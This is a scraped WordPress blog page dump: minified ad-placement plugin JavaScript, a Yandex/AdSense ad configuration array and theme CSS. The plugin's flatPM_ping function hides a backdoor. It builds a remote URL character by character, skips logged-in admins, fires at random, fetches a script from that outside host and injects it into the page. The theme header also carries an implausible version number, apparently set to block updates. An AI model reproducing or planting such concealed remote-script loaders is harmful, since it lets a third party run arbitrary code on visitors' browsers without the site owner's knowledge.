0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"div.content-inside","search_all":"true"}},"ID":"15742","html":[{"fst":"<!-- Yandex.RTB R-A-288344-8 -->\n<div id=\"yandex_rtb_R-A-288344-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-8',\n    blockId: 'R-A-288344-8'\n  })\n})<\/script>\n<br>\n\n<!-- Yandex.RTB R-A-288344-16 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-288344-16\",\n        \"type\": \"floorAd\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>\n\n<!-- Yandex.RTB R-A-288344-15 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-288344-15\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["russia","ru","россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"2","selector":"h2","search_all":"false"}},"ID":"15745","html":[{"fst":"<!-- Yandex.RTB R-A-288344-5 -->\n<div id=\"yandex_rtb_R-A-288344-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-5',\n    blockId: 'R-A-288344-5'\n  })\n})<\/script>\n<br>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["россия","ru","russia"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"div.content-inside","search_all":"true"}},"ID":"15833","html":[{"fst":"<!-- Yandex.RTB R-A-288344-7 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-288344-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_enabled":["russia","ru","россия"]}},{"how":{"simple":{"position":"1"}},"ID":"15746","html":[{"fst":"<!-- Yandex.RTB R-A-288344-13 -->\n<div id=\"yandex_rtb_R-A-288344-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-13',\n    blockId: 'R-A-288344-13'\n  })\n})<\/script>\n<br>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","russia","россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"4","selector":"h2","search_all":"false"}},"ID":"15747","html":[{"fst":"<!-- Yandex.RTB R-A-288344-10 -->\n<div id=\"yandex_rtb_R-A-288344-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-10',\n    blockId: 'R-A-288344-10'\n  })\n})<\/script>\n<br>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["россия","ru","russia"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":"h2","search_all":"false"}},"ID":"15748","html":[{"fst":"<!-- Yandex.RTB R-A-288344-11 -->\n<div id=\"yandex_rtb_R-A-288344-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-11',\n    blockId: 'R-A-288344-11'\n  })\n})<\/script>\n<br>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["россия","ru","russia"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div.flat_side_1","search_all":"true"}},"ID":"15749","html":[{"fst":"<!-- Yandex.RTB R-A-288344-4 -->\n<div id=\"yandex_rtb_R-A-288344-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-4',\n    blockId: 'R-A-288344-4'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","russia","россия"]}},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"15750","html":[{"fst":"<!-- Yandex.RTB R-A-288344-17 -->\n<div id=\"yandex_rtb_R-A-288344-17\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-288344-17\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-288344-17\",\n\t\t\"type\": \"feed\"\n\t})\n})\n<\/script>\n<br>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["россия","ru","russia"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"title_sub":"2","ID":"15751","html":[{"fst":"<!-- Yandex.RTB R-A-288344-5 -->\n<div id=\"yandex_rtb_R-A-288344-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-5',\n    blockId: 'R-A-288344-5'\n  })\n})<\/script>\n<br>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["россия","ru","russia"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"title_sub":"4","ID":"15752","html":[{"fst":"<!-- Yandex.RTB R-A-288344-10 -->\n<div id=\"yandex_rtb_R-A-288344-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288344-10',\n    blockId: 'R-A-288344-10'\n  })\n})<\/script>\n<br>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["россия","ru","russia"]}},{"how":{"simple":{"position":"1"}},"ID":"15834","html":[{"fst":"<script>\n  (adsbygoogle = window.adsbygoogle || []).push({\n    google_ad_client: \"ca-pub-1394631587982798\",\n    enable_page_level_ads: false\n  });\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["russia","ru","россия"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 2326 объектов (490 КБ) от Redis через PhpRedis (v5.3.5).
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ip-calculator.ru/blog/wp-admin/admin-ajax.php
body_size: -98
content:
{"post_id":9067,"counted":false,"storage":[],"type":"post"}

--- FILE ---
content_type: text/css
request_url: https://ip-calculator.ru/blog/wp-content/themes/codilight-lite/style.css?ver=6.8.3
body_size: 10774
content:
/*
Theme Name: Codilight Lite
Theme URI: http://www.famethemes.com/themes/codilight-lite
Author: FameThemes
Author URI: http://www.famethemes.com
Description: Codilight Lite is a news magazine style WordPress theme from FameThemes which is a perfect option to create any kind of magazine or blog websites.
Version: 999999999
Text Domain: codilight-lite
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
---------------------------------------------------------------*/
/*--------------------------------------------------------------
# Reset
--------------------------------------------------------------*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active {
  outline: 0;
}
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
/* Document
--------------------------------------------------------------*/
*,
*:before,
*:after {
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  font-size: 16px;
}
@media (max-width: 47.9em) {
  html {
    font-size: 15px;
  }
}

body {
  background: #f9f9f9;
}

/* Fonts
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  font-family: "Open Sans", Arial, sans-serif;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  color: #494949;
}

/* Links
--------------------------------------------------------------*/
a {
  color: #46a28d;
  text-decoration: none;
}
a:hover {
  text-decoration: none;
  color: #494949;
}

/* Paragraphy
--------------------------------------------------------------*/
p {
  margin-top: 0;
  margin-bottom: 16px;
  margin-bottom: 1rem;
}

/* Heading
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "Raleway", Helvetica, Arial, sans-serif;
  font-weight: 500;
  line-height: 1.4;
  color: #333333;
  margin-top: 0;
  margin-bottom: 16px;
  margin-bottom: 1rem;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .h1 a, .h2 a, .h3 a, .h4 a, .h5 a, .h6 a {
  color: #333333;
}
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover {
  color: #46a28d;
  text-decoration: none;
}

h1,
.h1 {
  font-size: 38px;
  font-size: 2.375rem;
  line-height: 1.2;
}

h2,
.h2 {
  font-size: 32px;
  font-size: 2rem;
}

h3,
.h3 {
  font-size: 24px;
  font-size: 1.5rem;
}

h4,
.h4 {
  font-weight: normal;
  font-size: 18px;
  font-size: 1.125rem;
}

h5,
.h5 {
  font-size: 15px;
  font-size: 0.9375rem;
}

h6,
.h6 {
  font-weight: normal;
  text-transform: uppercase;
  font-size: 13px;
  font-size: 0.8125rem;
}

/* List
--------------------------------------------------------------*/
address,
dl,
ol,
p,
ul {
  margin-bottom: 1rem;
}

dl,
ol,
p,
pre,
ul {
  margin-top: 0;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0px 0px 16px 0px;
  margin:  0px 0px 1rem 0px;
}

ul,
ol,
dl {
  margin-top: 0;
  margin-bottom: 16px;
  margin-bottom: 1rem;
}

/* Horizontal rules
--------------------------------------------------------------*/
hr {
  margin-bottom: 16px;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid #e9e9e9;
}

/* Content
--------------------------------------------------------------*/
img {
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

b,
strong {
  font-weight: bold;
}

blockquote {
  clear: both;
  margin: 20px 0px 25px;
  margin:  1.25rem 0px 1.5625rem;
  box-shadow: 2px 2px 13px #eeeeee;
  border: 1px solid #e9e9e9;
  border-left: 4px solid #46a28d;
  padding: 20px 25px;
  padding:  1.25rem 1.5625rem;
}
blockquote p:last-child {
  margin-bottom: 3px;
}
blockquote cite {
  font-style: normal;
  margin-bottom: 16px;
  margin-bottom: 1rem;
  font-size: 13px;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

figure {
  margin: 0;
}

address {
  margin-bottom: 16px;
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

tt,
kbd,
pre,
code,
samp,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  background-color: #f8f9f9;
  padding: 7px;
  padding: 0.4375rem;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

pre {
  overflow: auto;
  white-space: pre-wrap;
  max-width: 100%;
  line-height: 1.7;
  margin: 0px 0px 16px;
  margin:  0px 0px 1rem;
  padding: 16px;
  padding: 1rem;
}

details summary {
  font-weight: bold;
  margin-bottom: 16px;
  margin-bottom: 1rem;
}
details :focus {
  outline: none;
}

abbr,
acronym,
dfn {
  cursor: help;
  font-size: 15px;
  font-size: 0.9375rem;
  text-transform: uppercase;
  border-bottom: 1px dotted #e9e9e9;
  letter-spacing: 1px;
}

mark {
  background-color: #f8f9f9;
  text-decoration: none;
}

small {
  font-size: 82%;
}

big {
  font-size: 125%;
}

/* Table
--------------------------------------------------------------*/
table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 16px;
  margin-bottom: 1rem;
  border: 1px solid #e9e9e9;
}

table th,
table td {
  padding: 12px;
  padding: 0.75rem;
  line-height: 1.5;
  vertical-align: top;
  border: 1px solid #e9e9e9;
}

table thead th,
table thead td {
  vertical-align: bottom;
  border-bottom: 2px solid #e9e9e9;
}

table tbody + tbody {
  border-top: 2px solid #e9e9e9;
}

/* Form
--------------------------------------------------------------*/
form {
  margin-bottom: 16px;
  margin-bottom: 1rem;
}

fieldset {
  padding: 16px;
  padding: 1rem;
  border: 1px solid #e9e9e9;
}

input[type="reset"], input[type="submit"], input[type="submit"] {
  cursor: pointer;
  background: #46a28d;
  border: none;
  display: inline-block;
  color: #FFFFFF;
  letter-spacing: 1px;
  text-transform: uppercase;
  line-height: 1;
  text-align: center;
  padding: 13px 20px;
  padding:  0.8125rem 1.25rem;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  text-decoration: none;
  font-weight: 600;
  font-size: 13px;
}
input[type="reset"]:hover, input[type="submit"]:hover, input[type="submit"]:hover {
  opacity: 0.8;
}

input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover,
input[type="reset"]:focus, input[type="submit"]:hover, input[type="submit"]:focus,
button:hover, button:focus {
  cursor: pointer;
}

textarea {
  resize: vertical;
}

select {
  max-width: 100%;
  overflow: auto;
  vertical-align: top;
  outline: none;
  border: 1px solid #e9e9e9;
  padding: 10px;
  padding: 0.625rem;
}

textarea,
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"] {
  padding: 10px;
  max-width: 100%;
  border: 0px;
  font-size: 15px;
  font-weight: normal;
  line-height: 22px;
  box-sizing: border-box;
  border: 1px solid #dddddd;
}
textarea:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus {
  border-color: #bbbbbb;
}

button::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input[type="radio"], input[type="checkbox"] {
  margin-bottom: 16px;
  margin-bottom: 1rem;
}

/*
--------------------------------------------------------------*/
/*
--------------------------------------------------------------*/
/*
--------------------------------------------------------------*/
/*
--------------------------------------------------------------*/
/*
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Layout
--------------------------------------------------------------*/
/* Site Layout
--------------------------------------------------------------*/
/* Site Content */
.site-content {
  margin-top: 40px;
  margin-top: 2.5rem;
}
.site-content .content-inside {
  background: #fff;
  border: 1px solid #e9e9e9;
  margin-left: -1px;
  padding: 25px;
  padding: 1.5625rem;
}
.site-content .content-inside:before, .site-content .content-inside:after {
  content: "";
  display: block;
}
.site-content .content-inside:after {
  clear: both;
}

.content-area {
  width: 100%;
  float: none;
}
@media (max-width: 61.9em) {
  .content-area {
    padding-bottom: 50px;
    padding-bottom: 3.125rem;
  }
}
@media (min-width: 62em) {
  .content-area {
    float: left;
  }
}

.sidebar {
  width: 100%;
  float: none;
}
@media (max-width: 61.9em) {
  .sidebar {
    padding-bottom: 30px;
    padding-bottom: 1.875rem;
  }
}
@media (min-width: 62em) {
  .sidebar {
    width: 30.2325581395%;
    float: right;
  }
}

.no-sidebar .content-area {
  width: 100%;
}

@media (min-width: 62em) {
  .right-sidebar .content-area {
    width: 69.7674418605%;
    padding-right: 4.6511627907%;
  }

  .left-sidebar .content-area {
    float: right;
    width: 69.7674418605%;
    padding-left: 4.6511627907%;
    padding-right: 0px;
  }

  .left-sidebar .sidebar {
    float: left;
  }
}
/* Container & Grid
--------------------------------------------------------------*/
.container {
  margin-right: auto;
  margin-left: auto;
  padding-right: 25px;
  padding-right: 1.5625rem;
  padding-left: 25px;
  padding-left: 1.5625rem;
}

.container:before,
.container:after {
  display: table;
  content: " ";
}

.container:after {
  clear: both;
}

@media (min-width: 34em) {
  .container {
    max-width: 34rem;
  }
}
@media (min-width: 48em) {
  .container {
    max-width: 45rem;
  }
}
@media (min-width: 62em) {
  .container {
    max-width: 60rem;
  }
}
@media (min-width: 75em) {
  .container {
    max-width: 1175px;
    max-width: 73.4375rem;
  }
}
.container-fluid {
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  margin-right: auto;
  margin-left: auto;
}

.container-fluid:before,
.container-fluid:after {
  display: table;
  content: " ";
}

.container-fluid:after {
  clear: both;
}

.row {
  margin-right: -25px;
  margin-right: -1.5625rem;
  margin-left: -25px;
  margin-left: -1.5625rem;
}

.row:before,
.row:after {
  display: table;
  content: " ";
}

.row:after {
  clear: both;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12 {
  position: relative;
  min-height: 1px;
  padding-right: 25px;
  padding-right: 1.5625rem;
  padding-left: 25px;
  padding-left: 1.5625rem;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.333333%;
}

.col-xs-2 {
  width: 16.666667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.333333%;
}

.col-xs-5 {
  width: 41.666667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.333333%;
}

.col-xs-8 {
  width: 66.666667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.333333%;
}

.col-xs-11 {
  width: 91.666667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.333333%;
}

.col-xs-pull-2 {
  right: 16.666667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.333333%;
}

.col-xs-pull-5 {
  right: 41.666667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.333333%;
}

.col-xs-pull-8 {
  right: 66.666667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.333333%;
}

.col-xs-pull-11 {
  right: 91.666667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.333333%;
}

.col-xs-push-2 {
  left: 16.666667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.333333%;
}

.col-xs-push-5 {
  left: 41.666667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.333333%;
}

.col-xs-push-8 {
  left: 66.666667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.333333%;
}

.col-xs-push-11 {
  left: 91.666667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0;
}

.col-xs-offset-1 {
  margin-left: 8.333333%;
}

.col-xs-offset-2 {
  margin-left: 16.666667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.333333%;
}

.col-xs-offset-5 {
  margin-left: 41.666667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.333333%;
}

.col-xs-offset-8 {
  margin-left: 66.666667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.333333%;
}

.col-xs-offset-11 {
  margin-left: 91.666667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 34em) {
  .col-sm-1,
